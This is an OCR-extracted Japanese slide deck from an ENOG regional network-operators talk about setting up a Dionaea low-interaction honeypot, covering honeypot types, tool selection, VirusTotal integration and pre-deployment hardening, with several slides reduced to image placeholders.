### Dionaeaでハニーポットを作ってみた話

### 越後ネットワーク・オペレーターズ・グループ(ENOG)江部 仁士





- •• ENOGのご紹介
- •ハニーポットのお話
- •受けた攻撃のお話

## ENOGのご紹介 • ENOGとは $\checkmark$  Echigo Network Operators' Group ✔ 新潟県内を拠点とした地域NOG http://enog.jp/ Ai EchigoyaENOG公認キャラクタ

# ENOGのご紹介

- • 主な活動内容
	- ✓ Enog Meeting < 勉強会 & 懇親会 ><br>、、っ<del>と日に1度関</del>程(昨日で?4回目) > 2ヶ月に1度開催 ( 昨日で34回目 )<br>◇ 話でもWell Camel - 「T大約III」 - 誰でもWell Come! LT大歓迎!







# ハニーポットの種類

#### •高対話型ハニーポット

- ✔ 脆弱性を残した「本物」のOSやアプリケーションな<br>- ドをハニーポット として利用する どをハニーポットとして利用する
- ✔ 高度な情報を得ることができる
- ✔ 侵入されたときのリスクが高い
- • 低対話型ハニーポット✔ OSやアプリケーションの動作をエミュレート ✔ 比較的安全に運用できる ✔ 機能が制限されているため、情報量は落ちる <mark>✓ スキャンで検出される可能性あり</mark>

# ハニーポットの選定

 庁から発⾏された資料のハニーポットの評価結果•2012年11月20日に欧州ネットワーク情報セキュリティ



Proactive Detection of Security Incidents- Honeypotsより

### Dionaea(ハエトリグサ)Nepenthes(ウツボカズラ) の後継

- • 低対話型ハニーポットマルウェア収集向け
- •提供サービス

•

 $\checkmark$  SMB , HTTP , HTTPS , FTP ,  $\checkmark$ TFTP , MSSQL , MySQL , SIP

•IPv6対応、TLS対応





### Dionaea(ハエトリグサ)

•Virus Totalとの連携

> ✔Virus Totalでアカウント登録しPublic API Keyを入<br>- 手すろ必要あり 手する必要あり

- • ログ解析ツール
	- DionaeaFR



### 公開前にやっておくこと

#### •セキュリティ対策

OSやアプリケーションに脆弱性を残さない

リモートアクセスは許すなアクセス制限✔ 鍵認証

### 公開前にやっておくこと

#### •nmap対策

#### ハニーポット特有の挙動を示すシグネチャを保持



nmapのシグネチャ

https://svn.nmap.org/nmap/nmap-service-probes









